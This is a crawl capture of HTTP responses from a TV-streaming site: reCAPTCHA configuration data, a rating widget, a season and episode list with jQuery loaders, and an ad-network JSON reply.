wopYMcOjwpXDt8KSI8KqHsKPwrhDw6NQwp/DmELCuMK6OW4felvDrWbCtEweZ1hfZ3jCiDrCuUjDn8O1bhQIK8Kaw7TDrk3DmkLDh8KUwpTDoMOhwp5xwowqWlXDqnvCsj/[base64]/wp8Ow6bCp8KoGyPCgsKVdcO6fCdTWcOfC1TCtz48w7/DuSDDuFfCmgTDlBXDnk5NwojDghLDjsOSZg4ZE8OIwrpZwrx7wp3Drxgmw6xYLsK7XQfCtsKeBcO8RmPCoiLDjxIeOwQIJMOgDcOBw4o4w4tGA8O5w4nCll1FBQvDpMKQwq1LOcOpGGfDssOhwpjCjcKVwrp4wo45Z3JeFH/[base64]/wpjCnsOswpvCosKpNSFJwq5ZwrLDoRoFI8Ogw4jCrjMIwpMWw4ckUcOGwoPDg34waHBAFcKsPMOlwrYWA8O/HFDDr8KLAMO9OsOlwpBVacOIYcK3w4RnRhTDp3rDlxlcwpZkHU/CvMKyJsK8w5kEe8K/[base64]/DuMOMUCTCrG7DpywyAcOww7QWwoBtwrgLw6RuwrMxw5deH3oewqxtwrRBX0bDm8KELcKsKsKjP8KPE8OEJ0zCpSFnw7MTZi/[base64]/wrDCg3Y2BsKZwoUCYRPDjsOmwqIlaT4jw6DCoMKYMsOvw59dTCTCtsK9w6MVw4VIHsOZw7HCvMOGwrvDjsK4eV/CqCUCDFfCmBcNbWkVW8OjwrY+QcKxZ8KJZ8Oxw5hCa8K5wqNhJsKpLMKyVQB/w5XCs8KdM8OwVDFCHcOMecKowprDoj5ZQBhfwpJGwqPCqMOlw6wZEsKZP8OZw5pqwoLDi8O+w4AjMMOWcMOKN3rCpsOvw5waw6tbGnh7RsKZwoUgw7oNwrQOUcKBwo0swr9nbsO0B8OPw4IYwqLCiiTCkMKZw7XDoMOzDjonbMK3TwjCsMKSwo5/wrzCrMOPJsKmwozCmsOLwqUrYsKyw44EaQ7DijsoZsK/wo3DgcO6w5E7fyLDoSnDscO5W1zDrR50AMKlCmfDp8O0XMOZW8OXwpBZM8OdwoPCv8Odwo/Dr3VJagXDvCYYw751w5wUQ8K5wqXCusKow6Abw7vCuiMFw6nCgsKkwqzDgm8NwqpMwpdIAsKZw6LClxvCpETCrcOQWcKlw6LDrMKQCcO4wp7ChsO7wp5iw5JPU0fDvsKDFCBvwo/CiMKUw53DqsKww5kJwqHDhcO7wrYiw43CjcOCwqDCkMO8aTglSxLDhcKyP8KNeyrDsyQ2N0LCogRzw5bCvQPCiMKMwrIUwr9fVmFkOcKHwogzDXUJwqnCgBYUw4zDn8O5dSJ/wopiw5PCvMO4O8O+w6fDtngew4nDsMOgE3/CqsK7w6nDvRYmOlpWw6NwKcK0bHzCnQTDj8O9csKIUsK/wpbDmwfDrsOaQMKiwrvDp8K0GMKawps8w7zDozF/S8Oywq1BFnXDoVnDtcOfwojDrcOUwqthwobCjwJQIMO1w5Zvwohbwqtow6/[base64]/DgMKTw71kIsK+wpjCvHBVfcKgwrPDoUPCiAsNw48cwo4+CMKQF0wcwoLCr8OoQmd2w4Ecw7nDsBlpw4HCmBY5Xg/CqzA8esKZwoLDm01DKsObfE4VScK7MBxRw7nClcOlUSDDlcODwp/ChysIwo7DgcO+w6wVw7rDssOeP8KNTi1swovCpiLDhG0Rwo3Ciw1Mwr/DosK8WXUAKMOGDTlvKlPDisKgYcKEwp3DnMOVTk4awpl4XcK9cMO+VcKSF8OaSsOQwr7Cp8KDUXnCoEg5w6TCmMO9dcK5wpkvw5rDnMOIDAVEdMKTw5XCv8OVahoQXcOmwq9mwr3DvVfCi8OkwrJ/SsKJeMO1IMKZwq3CmsOZbHEBw6wuwrMawpvCqQ/Cv8KCE8Ogw4bDmiUew7NpwqhFwqhxwqLDjE3Dp3nCn3ROw6PCoMOAwr7DmUnCocOew7XDu1fDiR/[base64]/CgsKNw6PDvS7CgcKKaFMewp3DgykhdBNqQTxkcQJaw73Dp3ktAMOFZ8KMDzQjIcOHw4/Dl2gXVE7CqFpPUyJyDUfDmFDDriTCsFTCk8KhDcKQUcKJE8O/FcODTGRNIDZ8PMKaBGMBw5jCj8OBfsKrwq5qw6kXw4/[base64]/ClkHCsARhwq0swqwzw5ZgOUXCq3sMwr3DscKOacKsLm3CncKLwpM3w67DuCVEwqxgBQfCvH/[base64]/a2LDosKDw5fDtcOMGyhfwrTDrsKkHHrCosOpwrXDrMOFw63CjsOawpgXw6PCqcKsfcO2R8ORHirCiE3Cm8KuTy/[base64]/CuWXCu0bCssK9CnnDmkppPSXCh8OpwrnDjcKNwpvCkMO7wqrChhdhTCdKw4/[base64]/[base64]/DtcOOw4bDtUhAwprCm0/DnsK7w4XCv3RUw4VZL8OYw5HCmmgww4/CrsKBwod4wqPDrSvDvhfDhzLCgcO/wo7CuS/DqMKlIsOYWijCs8O9ZcKrBnlvRsK8c8Opw7fDl8KRX8KdwqzCnsKhDsKDw6Frw5/CjMKiw4tjSjzCoMOOwpZHVsOzIH3Cs8O2UQDDtSJ2b8OsFTnDhC5KWsKmNcOXMMKeYUphRDQDwrrDm34Mw5ZOCsOWwpbDjsOzw6Ydw7pFworDpMOmNMOywp83MTnDssO5HMOzwr0pw71Cw6PDvcOswp01wpTDvMKTw792w7jDpsK3wrXCq8K8w7JGcl/DjMO3C8O7wr7Cn1VQwrbDq3hGw6hFw7MhMcOww4ZPw6h8w5fCthESw5PDg8OOYlnCkw0XED4Rwq8PN8KsRAAyw6t5w4vDnsOIOMKaZcOfaRnDnMKzOBPCpMKzO1k2AcKmw7TCsw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld3XXobAAAAAP52fRv79Jn6OjLsJUfQE48H9HOE\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,858],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://swatchseries.is:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228Fs4L/EcvjASTASYSeDA1+cWxSsVrfyiv/TXhWvtfOc\\u003d\x22,1,0,null,1,1768527230168,0,0,[5],null,[204,236],\x22RC-BUSmPYpyu68oqQ\x22,null,null,null,null,null,\x220dAFcWeA78bGGAMA9Ks1RxttnOaQZz_WEuzlIfde-KzpkGc7AhqAc3CsMKO9IYC4wWhAMjqc9OJYbuYQGqJHqwp_YJjX59DvbvVQ\x22,1768610030417]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://swatchseries.is/ajax/vote_info/97066
body_size: -342
content:
<div class="fmr-score"><span>Score: <strong>0.0</strong></span> / 0 rated</div>
<div class="fmr-buttons">
    <div id="btn-rate">
        <button onclick="like(97066)" type="button" class="btn btn-sm btn-fmrate fmr-good"><span class="mr-2">👍</span>Like
        </button>
        <button onclick="dislike(97066)" type="button" class="btn btn-sm btn-fmrate fmr-bad"><span
                    class="mr-2">👎</span>Dislike
        </button>
    </div>
    <div style="display: none;" id="vote-loading">
        <div class="loading-relative">
            <div class="loading">
                <div class="span1"></div>
                <div class="span2"></div>
                <div class="span3"></div>
            </div>
        </div>
    </div>
    <div class="clearfix"></div>
</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://swatchseries.is/ajax/season/list/97066
body_size: 67
content:
<div class="seasons-list seasons-list-new border-bottom-block">
    <div class="sl-content">
        <div class="slc-eps">
            <div class="sl-title">
                <div class="slt-seasons-dropdown">
                    <button class="btn btn-seasons dropdown-toggle" type="button"
                            data-toggle="dropdown"><i class="fas fa-list mr-2"></i><span id="current-season"></span>
                    </button>
                    <div class="dropdown-menu dropdown-menu-new">
                        
                            <a data-id="76213" id="ss-76213" data-toggle="tab"
                               class="dropdown-item ss-item"
                               href="#ss-episodes-76213">Season 1</a>
                        
                    </div>
                </div>
            </div>
            <div class="clearfix"></div>
            <div class="slce-list">
                <div class="tab-content">
                    
                        <div class="ss-episodes tab-pane fade" id="ss-episodes-76213"></div>
                    
                </div>
            </div>
            <div class="clearfix"></div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>
<script>
    $('.ss-item').click(function () {
        $("#servers-list").empty();
        $('.ss-item').removeClass('active');
        $('.ss-episodes').removeClass('active show');
        $(this).addClass('active');
        $('#current-season').text($(this).text());

        var ssID = $(this).attr('data-id');
        $('#ss-episodes-' + ssID).addClass('active show');

        if ($('#ss-episodes-' + ssID).is(':empty')) {
            $.get("/ajax/season/episodes/" + ssID, function (res) {
                $('#ss-episodes-' + ssID).html(res);
                chooseEpisode(ssID);
            });
        } else {
            chooseEpisode(ssID);
        }
    });

    function chooseEpisode(ssID) {
        var currentEpsID = $('.detail_page-watch').attr('data-episode');
        if ($('#episode-' + currentEpsID).length > 0) {
            $('#episode-' + currentEpsID).click();
            $('.detail_page-watch').attr('data-episode', '');
        } else {
            if ($('.detail_page').hasClass('watch_page')) {
                $('#ss-episodes-' + ssID + ' .eps-item').first().click();
            }
        }
    }

    var ssID = $('.detail_page-watch').attr('data-season');
    if (ssID) {
        $('#ss-' + ssID).click();
        $('#ss-episodes-' + ssID).addClass('active show');
    } else {
        $('.ss-item').first().click();
        $('.ss-episodes').first().addClass('active show');
    }
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://swatchseries.is/ajax/season/episodes/76213
body_size: -179
content:
<ul class="nav">
    
        <li class="nav-item">
            <a id="episode-1349173" data-id="1349173"
               class="nav-link btn btn-sm btn-secondary eps-item"
               href="javascript:;"
               title="Eps 1: Nothing To Fear"><i
                        class="fas fa-play mr-2"></i><strong>Eps 1:</strong> Nothing To Fear
            </a>
        </li>
    
        <li class="nav-item">
            <a id="episode-1349176" data-id="1349176"
               class="nav-link btn btn-sm btn-secondary eps-item"
               href="javascript:;"
               title="Eps 2: Rendezvous With Destiny"><i
                        class="fas fa-play mr-2"></i><strong>Eps 2:</strong> Rendezvous With Destiny
            </a>
        </li>
    
        <li class="nav-item">
            <a id="episode-1349293" data-id="1349293"
               class="nav-link btn btn-sm btn-secondary eps-item"
               href="javascript:;"
               title="Eps 3: Arsenal Of Democracy"><i
                        class="fas fa-play mr-2"></i><strong>Eps 3:</strong> Arsenal Of Democracy
            </a>
        </li>
    
</ul>
<script>
    $('.eps-item').click(function () {
        $("#servers-list").empty();
        $('.eps-item').removeClass('active');
        $(this).addClass('active');
        var epsID = $(this).attr('data-id');
        $.get("/ajax/episode/servers/" + epsID, function (res) {
            $("#servers-list").html(res);
        });
    });
</script>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ohffs.com/400/6564383?oo=1&sw_version=v1.774.0-s&oaid=0802c01ecbdb490cfbf83b767b70b6c7&st=true
body_size: -101
content:
{"fakepushReloadScript":true, "fakepushZoneId":6564383, "fakepushScriptSrc":"https://dd133.com/vignette.min.js"}